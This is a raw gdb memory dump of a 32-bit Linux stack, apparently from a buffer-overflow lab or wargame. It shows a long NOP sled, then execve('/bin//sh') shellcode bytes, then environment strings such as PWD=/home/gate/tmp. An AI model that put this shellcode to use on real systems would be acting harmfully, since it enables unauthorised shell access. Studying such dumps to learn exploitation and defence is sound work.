 (gdb) x/100wx $esp+300
0xbffffb4c: 0x00000000 0x00000000 0x00000000 0x36690000
0xbffffb5c: 0x2f003638 0x656d6f68 0x7461672f 0x6d742f65
0xbffffb6c: 0x72672f70 0x696c6d65 0x9090006e 0x90909090
0xbffffb7c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb8c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb9c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbac: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbbc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbcc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbdc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbec: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbfc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc0c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc1c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc2c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc3c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc4c: 0x50c03190 0x732f2f68 0x622f6868 0xe3896e69
0xbffffc5c: 0xe1895350 0x0bb0c289 0x909080cd 0x90909090
0xbffffc6c: 0x90909090 0x90909090 0x90909090 0x61619090
0xbffffc7c: 0x2f3d4457 0x656d6f68 0x7461672f
0xbffffc8c: 0x6d742f65 0x45520070 0x45544f4d 0x54534f48
0xbffffc9c: 0x3239313d 0x3836312e 0x2e31362e 0x4f480031